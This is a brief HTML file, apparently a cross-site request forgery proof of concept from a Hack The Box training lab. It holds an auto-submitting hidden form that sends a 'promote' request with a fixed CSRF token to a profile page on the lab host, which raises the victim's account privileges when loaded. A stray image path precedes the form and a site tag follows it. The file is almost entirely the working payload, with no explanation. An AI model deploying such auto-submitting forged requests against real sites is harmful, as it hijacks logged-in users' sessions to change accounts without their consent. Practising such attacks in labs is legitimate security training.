 <html>
<body>
<form method="GET" action="http://vulnerablesite.htb/profile.php">
<input type="hidden" name="promote" value="htb-stdnt" />
<input type="hidden" name="csrf" value="1692981700" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
hide01.ir